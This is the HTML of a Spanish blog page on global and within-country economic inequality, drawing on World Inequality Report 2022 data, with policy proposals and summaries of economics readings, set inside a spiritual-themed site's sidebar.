	<li class="cat-item cat-item-86"><a href="https://unlugarmejor.com/tema-ucdm/el-curso">El Curso</a> (2)
</li>
	<li class="cat-item cat-item-109"><a href="https://unlugarmejor.com/tema-ucdm/expiacion">Expiación y Liberación del Miedo</a> (5)
</li>
	<li class="cat-item cat-item-85"><a href="https://unlugarmejor.com/tema-ucdm/identificar-y-corregir">Milagros como Corrección de Percepción</a> (6)
</li>
	<li class="cat-item cat-item-106"><a href="https://unlugarmejor.com/tema-ucdm/sanacion">Perdón y Sanación Interior</a> (4)
</li>
	<li class="cat-item cat-item-82"><a href="https://unlugarmejor.com/tema-ucdm/pensamientos">Poder de los Pensamientos</a> (2)
</li>
	<li class="cat-item cat-item-121"><a href="https://unlugarmejor.com/tema-ucdm/relaciones">Relaciones y Vínculos Sanos</a> (2)
</li>
	<li class="cat-item cat-item-73"><a href="https://unlugarmejor.com/tema-ucdm/separacion-frente-a-unificacion">Separación frente a Unificación</a> (1)
</li>
</ul></aside><aside id="block-29" class="widget widget_block">
<h3 class="wp-block-heading">ETIQUETAS:</h3>
</aside><aside id="block-30" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://unlugarmejor.com/termino-ucdm/ataque" class="tag-cloud-link tag-link-122 tag-link-position-1" style="font-size: 14.054054054054pt;" aria-label="Ataque (2 elementos)">Ataque</a>
<a href="https://unlugarmejor.com/termino-ucdm/ayuda" class="tag-cloud-link tag-link-123 tag-link-position-2" style="font-size: 14.054054054054pt;" aria-label="Ayuda (2 elementos)">Ayuda</a>
<a href="https://unlugarmejor.com/termino-ucdm/conocer-a-los-demas" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 14.054054054054pt;" aria-label="Conocer a los demás (2 elementos)">Conocer a los demás</a>
<a href="https://unlugarmejor.com/termino-ucdm/conocimiento" class="tag-cloud-link tag-link-102 tag-link-position-4" style="font-size: 19.351351351351pt;" aria-label="Conocimiento (7 elementos)">Conocimiento</a>
<a href="https://unlugarmejor.com/termino-ucdm/correccion" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 20.612612612613pt;" aria-label="Corrección (9 elementos)">Corrección</a>
<a href="https://unlugarmejor.com/termino-ucdm/creacion" class="tag-cloud-link tag-link-70 tag-link-position-6" style="font-size: 14.054054054054pt;" aria-label="Creación (2 elementos)">Creación</a>
<a href="https://unlugarmejor.com/termino-ucdm/creacion/creacion-externa" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 11.783783783784pt;" aria-label="Creación Externa (1 elemento)">Creación Externa</a>
<a href="https://unlugarmejor.com/termino-ucdm/creacion/creacion-interna" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 11.783783783784pt;" aria-label="Creación interna (1 elemento)">Creación interna</a>
<a href="https://unlugarmejor.com/termino-ucdm/creador" class="tag-cloud-link tag-link-68 tag-link-position-9" style="font-size: 14.054054054054pt;" aria-label="Creador (2 elementos)">Creador</a>
<a href="https://unlugarmejor.com/termino-ucdm/cuerpo" class="tag-cloud-link tag-link-81 tag-link-position-10" style="font-size: 11.783783783784pt;" aria-label="Cuerpo (1 elemento)">Cuerpo</a>
<a href="https://unlugarmejor.com/termino-ucdm/indicador-de-conflicto-interno/culpa" class="tag-cloud-link tag-link-120 tag-link-position-11" style="font-size: 11.783783783784pt;" aria-label="Culpa (1 elemento)">Culpa</a>
<a href="https://unlugarmejor.com/termino-ucdm/ensenanza" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 15.567567567568pt;" aria-label="Enseñanza (3 elementos)">Enseñanza</a>
<a href="https://unlugarmejor.com/termino-ucdm/espiritu-santo" class="tag-cloud-link tag-link-67 tag-link-position-13" style="font-size: 16.828828828829pt;" aria-label="Espíritu Santo (4 elementos)">Espíritu Santo</a>
<a href="https://unlugarmejor.com/termino-ucdm/expiacion" class="tag-cloud-link tag-link-78 tag-link-position-14" style="font-size: 20.612612612613pt;" aria-label="Expiación (9 elementos)">Expiación</a>
<a href="https://unlugarmejor.com/termino-ucdm/guia-interior" class="tag-cloud-link tag-link-87 tag-link-position-15" style="font-size: 14.054054054054pt;" aria-label="Guía interior (2 elementos)">Guía interior</a>
<a href="https://unlugarmejor.com/termino-ucdm/honrar" class="tag-cloud-link tag-link-100 tag-link-position-16" style="font-size: 11.783783783784pt;" aria-label="Honrar (1 elemento)">Honrar</a>
<a href="https://unlugarmejor.com/termino-ucdm/indicador-de-conflicto-interno" class="tag-cloud-link tag-link-88 tag-link-position-17" style="font-size: 8pt;" aria-label="Indicador de conflicto interno (0 elementos)">Indicador de conflicto interno</a>
<a href="https://unlugarmejor.com/termino-ucdm/inocencia" class="tag-cloud-link tag-link-75 tag-link-position-18" style="font-size: 16.828828828829pt;" aria-label="Inocencia (4 elementos)">Inocencia</a>
<a href="https://unlugarmejor.com/termino-ucdm/indicador-de-conflicto-interno/ira-furia" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 11.783783783784pt;" aria-label="Ira / Furia (1 elemento)">Ira / Furia</a>
<a href="https://unlugarmejor.com/termino-ucdm/juicio-final" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 14.054054054054pt;" aria-label="Juicio Final (2 elementos)">Juicio Final</a>
<a href="https://unlugarmejor.com/termino-ucdm/magia" class="tag-cloud-link tag-link-83 tag-link-position-21" style="font-size: 11.783783783784pt;" aria-label="Magia (1 elemento)">Magia</a>
<a href="https://unlugarmejor.com/termino-ucdm/mal" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 14.054054054054pt;" aria-label="Mal (2 elementos)">Mal</a>
<a href="https://unlugarmejor.com/termino-ucdm/mente" class="tag-cloud-link tag-link-80 tag-link-position-23" style="font-size: 17.837837837838pt;" aria-label="Mente (5 elementos)">Mente</a>
<a href="https://unlugarmejor.com/termino-ucdm/mente-pura" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 11.783783783784pt;" aria-label="Mente pura (1 elemento)">Mente pura</a>
<a href="https://unlugarmejor.com/termino-ucdm/indicador-de-conflicto-interno/miedo" class="tag-cloud-link tag-link-84 tag-link-position-25" style="font-size: 22pt;" aria-label="Miedo (12 elementos)">Miedo</a>
<a href="https://unlugarmejor.com/termino-ucdm/milagro" class="tag-cloud-link tag-link-90 tag-link-position-26" style="font-size: 16.828828828829pt;" aria-label="Milagro (4 elementos)">Milagro</a>
<a href="https://unlugarmejor.com/termino-ucdm/objetivos" class="tag-cloud-link tag-link-125 tag-link-position-27" style="font-size: 11.783783783784pt;" aria-label="Objetivos (1 elemento)">Objetivos</a>
<a href="https://unlugarmejor.com/termino-ucdm/pensamientos" class="tag-cloud-link tag-link-74 tag-link-position-28" style="font-size: 17.837837837838pt;" aria-label="Pensamientos (5 elementos)">Pensamientos</a>
<a href="https://unlugarmejor.com/termino-ucdm/percepcion" class="tag-cloud-link tag-link-110 tag-link-position-29" style="font-size: 18.720720720721pt;" aria-label="Percepción (6 elementos)">Percepción</a>
<a href="https://unlugarmejor.com/termino-ucdm/percepcion/percepcion-corregida-verdadera" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 16.828828828829pt;" aria-label="Percepción corregida / verdadera (4 elementos)">Percepción corregida / verdadera</a>
<a href="https://unlugarmejor.com/termino-ucdm/percepcion/percepcion-distorsionada" class="tag-cloud-link tag-link-113 tag-link-position-31" style="font-size: 16.828828828829pt;" aria-label="Percepción distorsionada (4 elementos)">Percepción distorsionada</a>
<a href="https://unlugarmejor.com/termino-ucdm/perdon" class="tag-cloud-link tag-link-108 tag-link-position-32" style="font-size: 11.783783783784pt;" aria-label="Perdón (1 elemento)">Perdón</a>
<a href="https://unlugarmejor.com/termino-ucdm/proyeccion" class="tag-cloud-link tag-link-69 tag-link-position-33" style="font-size: 11.783783783784pt;" aria-label="Proyección (1 elemento)">Proyección</a>
<a href="https://unlugarmejor.com/termino-ucdm/realidad" class="tag-cloud-link tag-link-103 tag-link-position-34" style="font-size: 16.828828828829pt;" aria-label="Realidad (4 elementos)">Realidad</a>
<a href="https://unlugarmejor.com/termino-ucdm/relacion-especial" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 15.567567567568pt;" aria-label="Relación Especial (3 elementos)">Relación Especial</a>
<a href="https://unlugarmejor.com/termino-ucdm/relacion-santa" class="tag-cloud-link tag-link-64 tag-link-position-36" style="font-size: 11.783783783784pt;" aria-label="Relación Santa (1 elemento)">Relación Santa</a>
<a href="https://unlugarmejor.com/termino-ucdm/sabiduria" class="tag-cloud-link tag-link-105 tag-link-position-37" style="font-size: 14.054054054054pt;" aria-label="Sabiduría (2 elementos)">Sabiduría</a>
<a href="https://unlugarmejor.com/termino-ucdm/sacrificio" class="tag-cloud-link tag-link-97 tag-link-position-38" style="font-size: 11.783783783784pt;" aria-label="Sacrificio (1 elemento)">Sacrificio</a>
<a href="https://unlugarmejor.com/termino-ucdm/sanacion" class="tag-cloud-link tag-link-96 tag-link-position-39" style="font-size: 16.828828828829pt;" aria-label="Sanación (4 elementos)">Sanación</a>
<a href="https://unlugarmejor.com/termino-ucdm/separacion" class="tag-cloud-link tag-link-71 tag-link-position-40" style="font-size: 14.054054054054pt;" aria-label="Separación (2 elementos)">Separación</a>
<a href="https://unlugarmejor.com/termino-ucdm/indicador-de-conflicto-interno/tension" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 11.783783783784pt;" aria-label="Tensión (1 elemento)">Tensión</a>
<a href="https://unlugarmejor.com/termino-ucdm/tiempo" class="tag-cloud-link tag-link-95 tag-link-position-42" style="font-size: 11.783783783784pt;" aria-label="Tiempo (1 elemento)">Tiempo</a>
<a href="https://unlugarmejor.com/termino-ucdm/unificacion" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 11.783783783784pt;" aria-label="Unificación (1 elemento)">Unificación</a>
<a href="https://unlugarmejor.com/termino-ucdm/verdad" class="tag-cloud-link tag-link-111 tag-link-position-44" style="font-size: 17.837837837838pt;" aria-label="Verdad (5 elementos)">Verdad</a></p></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1326 page type-page status-publish ast-article-single" id="post-1326" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ">
				<h1 class="entry-title" itemprop="headline">La desigualdad económica.</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	data-ast-blocks-layout="true" itemprop="text">

	
	<h2><span id="Desigualdad_de_distribucion_de_la_riqueza">Desigualdad de distribución de la riqueza.</span></h2>
<p>Es evidente que existe una gran <a href="https://unlugarmejor.com/retos/desigualdad-economica/desigualdad-en-la-distrubucion-de-la-riqueza-entre-paises">desigualdad de riqueza entre los países más ricos y más pobres del planeta</a>. Esta diferencia se hace aún mayor cuando comparamos los ingresos de la población más pobre entre países ricos y pobres.</p>
<p>La siguiente figura compara las diferencias entre países del promedio de los ingresos de toda la población de cada país <iframe src="https://wid.world/es/compartir/#1/countriesmap/aptinc_p0p100_z/all/2021/eu/k/p/yearly/a/false/0/75000/curve/false/country" width="800" height="400"></iframe></p>
<p>La diferencia es mayor si se comparan las diferencias entre los países del promedio de los ingresos de la población más pobre de cada país (el 10% de la población más pobre): <iframe src="https://wid.world/es/compartir/#1/countriesmap/aptinc_p0p10_z/all/2021/eu/k/p/yearly/a/false/0/4000/curve/false/country" width="800" height="400"></iframe></p>
<p>Existen varias métricas que comparan la desigualdad en la distribución de la riqueza en una población. Uno de ellos es la relación entre los ingresos del 10% de la población mas rica y el 50% de la población más pobre.</p>
<p>Si se analiza este índice para toda la población mundial a lo largo de los años obtenemos la siguiente gráfica.</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-1283" title="Evolución del índice de Gino en la población mundial" src="https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino.png?resize=770%2C431&#038;ssl=1" alt="Evolución del índice de Gino en la población mundial" width="770" height="431" srcset="https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino.png?resize=768%2C431&amp;ssl=1 768w, https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino.png?w=857&amp;ssl=1 857w" sizes="(max-width: 770px) 100vw, 770px"></p>
<p><em>Fuente: <a href="https://wir2022.wid.world/chapter-2/" target="_blank" rel="noopener">INFORME SOBRE LA DESIGUALDAD GLOBAL 2022</a></em></p>
<p>Según este gráfico en el año 1820 el ingreso del 10% de la población más rica era 18 veces superior al 50% de la población mas pobre. Este relación aumentó hasta 41 en el año 1910. La desigualdad siguió creciendo más lentamente hasta el máximo ratio de 53 observado en el año 1980. Desde este año la desigualdad entre países ha ido disminuyendo.</p>
<p>Esta reducción desde 1980 se debe en gran parte al alto crecimiento de la economía en China y otros países como India, Indonesia, Vietnam y algunos países del África subsahariana, en relación con las tasas de crecimiento más bajas de los países ricos. Para profundizar más en las causas de desigualdad de la riqueza debemos discernir entre los dos principales factores de la desigualdad económica: la <a href="https://unlugarmejor.com/retos/desigualdad-economica/desigualdad-en-la-distribucion-de-riqueza-interna-de-un-pais">desigualdad interna de cada país</a> y la <a href="https://unlugarmejor.com/retos/desigualdad-economica/desigualdad-en-la-distrubucion-de-la-riqueza-entre-paises">desigualdad entre países</a>.</p>
<h3><span id="La_desigualdad_interna_de_los_paises_impide_la_reduccion_de_la_desigualdad_economica_global">La desigualdad interna de los países impide la reducción de la desigualdad económica global</span></h3>
<p>La siguiente gráfica muestra la misma métrica que en la gráfica anterior, pero la descompone en los estos dos factores, mostrando la contribución de cada uno en la desigualdad económica. Sumando estas dos curvas obtendríamos la curva de desigualdad económica global de la gráfica anterior.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-medium" src="https://i0.wp.com/wir2022.wid.world/www-site/uploads/2021/10/CH2-F2.4-1536x1065.jpg?resize=1200%2C832&#038;ssl=1" alt="Contribución en la desigualdad económica de la desigualdad interna de cada país y la  desigualdad entre países" width="1200" height="832"></p>
<p><em>Fuente: <a href="https://wir2022.wid.world/chapter-2/" target="_blank" rel="noopener">INFORME SOBRE LA DESIGUALDAD GLOBAL 2022</a></em> </p>
<p>Ya vimos que en términos globales se había observado una reducción de la desigualdad en la distribución de los ingresos desde 1980, pero al analizar las dos contribuciones se observa que las desigualdades en ingresos entre países a nivel global disminuyó desde 1980, mientras la desigualdad interna de los ingresos aumentó en la mayoría de los países. Este fuerte aumento de las desigualdades dentro de los países ha impedido que la desigualdad global no se haya reducido tanto como debería haber sido, a pesar de la recuperación económica y un fuerte crecimiento en los países emergentes. También significa que las desigualdades dentro de los países son ahora incluso mayores que las marcadas desigualdades observadas entre países.</p>
<h3><span id="Los_modelos_economicos_afectan_a_la_desigualdad_global">Los modelos económicos afectan a la desigualdad global.</span></h3>
<p>Entre 1820 y 1910, se aprecia un aumento de ambos componentes de la desigualdad de la distribución de la riqueza. La desigualdad entre países estaba aumentando, a medida que los países occidentales estaban estableciendo su supremacía económica y política sobre el resto del mundo. La desigualdad dentro de los países también estaba aumentando, lo que refleja sistemas políticos y económicos internos muy desiguales y jerárquicos. Coincide también con el inicio de la <a href="http://www.massostenibles.com/divulgacion/evolucion-de-la-industria-y-sostenibilidad-a-lo-largo-de-la-historia#Inicio_de_la_Era_Industrial" target="_blank" rel="noopener">era industrial en la que el modelo económico estaba cambiando, con grandes conflictos entra las empresas y los otros 2 pilares de la sostenibilidad</a>:  la sociedad y el medio ambiente.</p>
<p><a href="http://www.massostenibles.com/divulgacion/evolucion-de-la-industria-y-sostenibilidad-a-lo-largo-de-la-historia#Etapa_industrial" target="_blank" rel="noopener">Entre 1910 y 1980, la desigualdad dentro de los países se redujo considerablemente</a>, en gran parte debido al aumento del gasto social y al aumento progresivo de los impuestos, pero la desigualdad entre países siguió aumentando, por lo que el impacto en la desigualdad global se compensó.</p>
<p>Desde 1980 hasta la actualidad hemos visto los efectos de <a href="http://www.massostenibles.com/divulgacion/globalizacion-y-sostenibilidad" target="_blank" rel="noopener">la globalización que ha favorecido el crecimiento económico de países asiáticos</a> con una elevada población. Esto ha permitido a una parte importante de la población de estos países salir de la pobreza. Sin embargo, la globalización se ha basado en un modelo económico que ha buscado bajar el precio de los productos a cualquier coste, derivando en un incremento de la desigualdad en estos países. La población más pobre de estos países, son mano de obra barata que no se han beneficiado de la globalización de la misma forma que el resto de la población de estos países.</p>
<p>Algunos de estos modelos económicos han sido oportunidades perdidas que no han reducido el desequilibrio de los ingresos a nivel mundial Desigualdad interna de los países.</p>
<h2><span id="Evolucion_de_la_desigualdad_economica_interna_de_los_paises">Evolución de la desigualdad económica interna de los países</span></h2>
<p>En un mundo globalizado la desigualdad entre países está disminuyendo, pero es el aumento en la desigualdad interna de los países, lo que frena esta disminución. Tanto en países ricos como en pobres la riqueza y  los ingresos no están uniformemente repartidos entre la población. La desigualdad en el reparto de la riqueza de cada país hace que el porcentaje de la población pobre sea más o menos numeroso y que se aproxime o esté por debajo del umbral de la pobreza. </p>
<p>Hasta ahora la hemos analizado la evolución de la desigualdad interna de los países pero medida como promedio entre todos los países, sin embargo la desigualdad interna es muy distinta entre los países y esto tiene también una gran importancia en la pobreza. La desigualdad interna de los países es mayor en los países pobres que los más desarrollados.</p>
<p> </p>
<figure id="attachment_1280" aria-describedby="caption-attachment-1280" style="width: 645px" class="wp-caption alignnone"><img data-recalc-dims="1" loading="lazy" decoding="async" class=" wp-image-1280" src="https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Distribucion-de-los-ingresos.jpg?resize=645%2C342&#038;ssl=1" alt="Distribución de la riqueza interna de los países, por regiones" width="645" height="342" srcset="https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Distribucion-de-los-ingresos.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Distribucion-de-los-ingresos.jpg?w=669&amp;ssl=1 669w" sizes="auto, (max-width: 645px) 100vw, 645px"><figcaption id="caption-attachment-1280" class="wp-caption-text">Fuente: <a href="https://wir2022.wid.world/www-site/uploads/2021/12/Summary_WorldInequalityReport2022_Spanish.pdf" target="_blank" rel="noopener">INFORME SOBRE LA DESIGUALDAD GLOBAL 2022</a></figcaption></figure>
<p>Volviendo a analizar la métrica “Ricos 10/ Pobres 50” que calcula la relación entre los ingresos del 10% de la población mas rica y el 50% de la población más pobre, obtenemos en la siguiente figura un resumen de como es cambia la desigualdad interna de un país en diferentes lugares del mundo. Las diferencias aún son más significativas, con países europeos como Francia y España en los que el 10% de la población más rica recibe 7 veces más ingresos que el 50% de la población más pobre y con países como Méjico o Sud-Africa en la que esta relación aumenta a 50 veces. <iframe loading="lazy" src="https://wid.world/es/compartir/#1/countriesmap/rptinc_p0p100_z/all/2021/eu/k/p/yearly/r/false/5.701/60/curve/false/country" width="800" height="400"></iframe></p>
<h2><span id="La_poblacion_mas_pobre_es_la_que_mas_sufre_los_efectos_de_la_desigualdad">La población más pobre es la que más sufre los efectos de la desigualdad.</span></h2>
<p>La desigualdad de la riqueza es inevitable, en un país democrático siempre existirán desigualdades. Lo deseable es conseguir que la población más pobre de un país tenga unos ingresos dignos, que le permitan vivir de forma digna. En los países pobres lo deseable sería evitar que esta población pobre tenga ingresos inferiores al umbral de la pobreza.</p>
<p>Si analizamos los ingresos de la población más pobre, vemos que los países europeos son lo que registran un mayor porcentaje de ingresos entre la población más pobre, lo que implica un menor índice de pobreza. Según la gráfica anterior el 50% de la población más pobre de los países Europeos ingresa el 19% de los ingresos totales del país, mientras que en áfrica, América latina u Oriente medio, los ingresos se reducen por debajo del 10% de los ingresos del país. La siguiente gráfica muestra como el porcentajes de ingresos se reduce ampliamente al analizar el 10% de la población más pobre en lugar del 50% de la pobración más pobre. <iframe loading="lazy" src="https://wid.world/es/compartir/#1/countriesmap/sptinc_p0p10_z/all/2021/eu/k/p/yearly/s/false/0/6/curve/false/country" width="800" height="400"></iframe> Los países más pobres son los que tiene mayores índices de distribución de pobreza. Si además tenemos en cuenta que los ingresos totales de estos países son muy inferiores vemos que los ingresos de la población pobre de los países pobres es muy inferior a la de los países ricos, lo cual explica que esté por debajo del umbral de la pobreza. <iframe loading="lazy" src="https://wid.world/es/compartir/#1/countriesmap/adiinc_p0p10_z/all/2018/eu/k/p/yearly/a/false/34.700000000000045/15000/curve/false/country" width="800" height="400"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe> Por lo tanto, la extrema pobreza de muchos países se explica por la enorme desigualdad de la riqueza interna entre la población de estos países y por la enorme desigualdad de los ingresos de los países pobres comparada con los más ricos.</p>
<p>Evolución de la desigualdad de la riqueza entre las distintas regiones del mundo <iframe loading="lazy" src="https://wid.world/es/compartir/#1/countriestimeseries/rptinc_p0p100_z/WO;QE;XF;XL;QP;QL;XS/2021/eu/k/p/yearly/r/false/5.701/60/curve/false/region" width="800" height="400"></iframe></p>
<h2><span id="Claves_par_reducir_la_desigualdad_economica_Global">Claves par reducir la desigualdad económica Global</span></h2>
<p>Aplicar modelos políticos y económicos que además de fomentar el crecimiento económico de los países consigan reducir las desigualdades económicas internas. Los países europeos son pioneros en estas medidas y han demostrado que van en la dirección adecuada, aunque existe margen de mejora. Algunas medidas políticas a aplicar con las siguientes:</p>
<ol>
<li><strong>Impuestos progresivos:</strong> los políticos pueden establecer un sistema tributario que grave más a quienes tienen mayores ingresos y riqueza, y menos a aquellos que tienen menos. Esto puede ayudar a redistribuir la riqueza y reducir la brecha entre ricos y pobres. </li>
<li><strong>Programas de transferencias:</strong> los políticos pueden establecer programas de transferencias directas para ayudar a aquellos que se encuentran en situación de pobreza o que tienen bajos ingresos. Estos programas pueden incluir subsidios de vivienda, asistencia alimentaria, becas para la educación, entre otros.</li>
<li><strong>Inversión en educación:</strong> una educación de calidad puede ser una herramienta poderosa para reducir la desigualdad económica. Los políticos pueden invertir en educación pública y en programas de becas para que más personas tengan acceso a la educación y las oportunidades que esta brinda.</li>
<li><strong>Regulaciones laborales:</strong> los políticos pueden establecer regulaciones laborales que protejan a los trabajadores y les permitan obtener salarios más justos y condiciones de trabajo dignas. Esto puede ayudar a reducir la brecha entre trabajadores con salarios bajos y altos.</li>
<li><strong>Políticas de igualdad de género:</strong> los políticos pueden promover políticas de igualdad de género que reduzcan la brecha salarial entre hombres y mujeres, así como el acceso a oportunidades de trabajo y educación.</li>
<li><strong>Inversión en infraestructura:</strong> los políticos pueden invertir en infraestructura pública, como transporte, energía, agua y saneamiento, lo que puede crear empleos y mejorar la calidad de vida de las personas más pobres.</li>
<li><strong>Lucha contra la corrupción:</strong> la corrupción puede exacerbar la desigualdad económica al favorecer a los ricos y poderosos en detrimento de los más pobres. Los políticos pueden luchar contra la corrupción y promover la transparencia en la gestión pública para garantizar que los recursos públicos se utilicen de manera justa y equitativa.</li>
</ol>
<p>Es difícil que muchos países pobres con sistemas políticos corruptos o con democracias poco avanzadas consigan y quieran implantas estas políticas. Por ello como consumidores debemos fomentar el cambio de modelo económico de las empresas y a nivel global, para conseguir que las empresas en sus actividades diarias en cierto modo reemplacen el papel que que deberían estar aplicando los gobiernos.</p>
<p>Los impactos positivos que pueden ejercer las empresas son similares a los que pueden ejercer gobiernos que aplican medidas que reducen las desigualdades internas. Las empresas pueden conseguir que la riqueza y las protecciones sociales lleguen a los más pobres.</p>
<p>Parte del texto de este artículo ha sido generado con ayuda de IA del <a href="https://chat.openai.com/" target="_blank" rel="noopener">ChatGPT</a></p>


<p>A continuación se listan los beneficios Sociales que pueden conseguir las empresas sostenibles. Accediendo al enlace se muestran que actividades pueden realizar las empresas para conseguir estos beneficios.</p>


<div id="pl-gb1326-69713078536e1" class="panel-layout"><div id="pg-gb1326-69713078536e1-0" class="panel-grid panel-no-style"><div id="pgc-gb1326-69713078536e1-0-0" class="panel-grid-cell"><div id="panel-gb1326-69713078536e1-0-0-0" class="so-panel widget widget_enhancedtextwidget widget_text enhanced-text-widget panel-first-child panel-last-child" data-index="0"><div class="textwidget widget-text">Error a acceder</div></div></div></div></div>

<h2><span id="Resumen_de_Lecturas_sobre_Desigualdad">Resumen de Lecturas sobre Desigualdad.</span></h2>
<p><strong>La lectura de <a href="https://www.studocu.com/es/document/universidad-de-murcia/economia-mundial/desigualdad-se-ve-pero-no-se-ve/14002563" target="_blank" rel="noopener">Loungani (“Desigualdad. Se ve, pero no se ve”)</a></strong> expone tres conceptos de la desigualdad: Desigualdad entre países, desigualdad dentro de los países y desigualdad global. Dependiendo del propósito, será mejor un concepto u otro porque, por ejemplo, en la desigualdad global no quedan casi reflejados los países con poca población.</p>
<p>También se hace referencia a la importancia de la longevidad y de la alfabetización para medir la calidad de vida de un país, y no solo centrarse en aspectos económicos.</p>
<p>Respecto a la importancia de la desigualdad, algunos economistas como Feldstein consideran que no es un aspecto del todo relevante, pues el problema realmente reside en la pobreza. Sin embargo, otros economistas como Krugman ven inviable que un 0,01% superior de los contribuyentes estadounidenses reciban más del 3% del ingreso del `país.</p>
<p>Por último, la desigualdad es producto de ciertos factores históricos, pero también (y principalmente) de decisiones políticas.</p>
<p><strong>La lectura <a href="https://www.imf.org/external/pubs/ft/fandd/spa/2011/09/pdf/milanovic.pdf" target="_blank" rel="noopener">“Más o Menos” de Milanovic</a></strong> comienza explicando cómo medir la desigualdad. Se mide mediante encuestas de hogares, aunque los encuestados “muy ricos” suelen declarar ingresos inferiores a los reales, por lo que los economistas también recurren a los datos fiscales para aproximarse más a la realidad.</p>
<p>La desigualdad históricamente ha sido un síntoma de crecimiento económico porque los ricos ahorraban ingresos para invertir en capital físico (los pobres). Pero hoy en día el capital físico ha sido casi sustituido por maquinaria, siendo lo fundamental la educación, por lo que la mano de obra queda dividida entre calificados y no calificados. Esta diferencia entre los trabajadores es una causa importante de la desigualdad porque, con los avances tecnológicos, la demanda de mano de obra calificada aumenta notablemente.</p>
<p>El crecimiento económico de China e India hace que la desigualdad global se reduzca, aunque esto no se ajusta lo suficiente a la realidad porque sólo se tratan de 2 países (ambos con más de mil millones de habitantes). Los países excomumistas experimentaron un gran aumento de la desigualdad, en especial Rusia.</p>
<p>Por último, la revolución industrial fue un “big bang” en el que algunos países se vieron favorecidos por el inmenso crecimiento económico, pero muchos otros países se quedaron atrás.</p>
<p><strong>¿<a href="https://www.imf.org/external/pubs/ft/fandd/spa/2013/12/pdf/furceri.pdf" target="_blank" rel="noopener">A dónde fue a parar la igualdad?”, escrito por Furceri y Loungani</a>,</strong> empieza destacando que vivimos actualmente en la etapa más desigual de nuestra historia. Entre las causas se encontrarían los continuos avances tecnológicos que “excluyen” a los trabajadores no calificados. Otra sería también la liberarización y una política fiscal en busca de la eficiencia, y en contra de la igualdad.</p>
<p>La consolidación fiscal tiene como objetivo reducir la deuda pública. Un nivel bajo de deuda pública puede hacer bajar las tasas de interés y, consecuentemente, reducirse los impuestos.</p>
<p>El gobierno, mediante impuestos progresivos y promoviendo la formación y capacitación de trabajadores de bajo y/o mediano ingreso, puede hacer que la desigualdad se reduzca, compensando así otras políticas que favorezcan el aumento de la desigualdad.</p>

<div id="pl-gb1326-6971307d54971" class="panel-layout"><div id="pg-gb1326-6971307d54971-0" class="panel-grid panel-no-style"><div id="pgc-gb1326-6971307d54971-0-0" class="panel-grid-cell"><div id="panel-gb1326-6971307d54971-0-0-0" class="so-panel widget widget_enhancedtextwidget widget_text enhanced-text-widget panel-first-child" data-index="0"><div class="textwidget widget-text"><span style=" position: fixed;  top: 10px;  left: 0px; font-size: 16px; line-height : 120%; max-height:300px;">
 <div class="lwptoc lwptoc-right lwptoc-autoWidth lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contenidos</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="mostrar">ocultar</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible" style="font-size:70%;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Desigualdad_de_distribucion_de_la_riqueza">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Desigualdad de distribución de la riqueza.</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#La_desigualdad_interna_de_los_paises_impide_la_reduccion_de_la_desigualdad_economica_global">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">La desigualdad interna de los países impide la reducción de la desigualdad económica global</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Los_modelos_economicos_afectan_a_la_desigualdad_global">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">Los modelos económicos afectan a la desigualdad global.</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Evolucion_de_la_desigualdad_economica_interna_de_los_paises">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Evolución de la desigualdad económica interna de los países</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#La_poblacion_mas_pobre_es_la_que_mas_sufre_los_efectos_de_la_desigualdad">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">La población más pobre es la que más sufre los efectos de la desigualdad.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Claves_par_reducir_la_desigualdad_economica_Global">
                    <span class="lwptoc_item_number">4</span>
